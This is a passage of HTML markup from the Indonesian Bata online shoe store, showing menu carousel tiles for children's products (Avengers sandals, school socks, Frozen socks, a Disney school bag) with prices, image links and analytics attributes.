            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
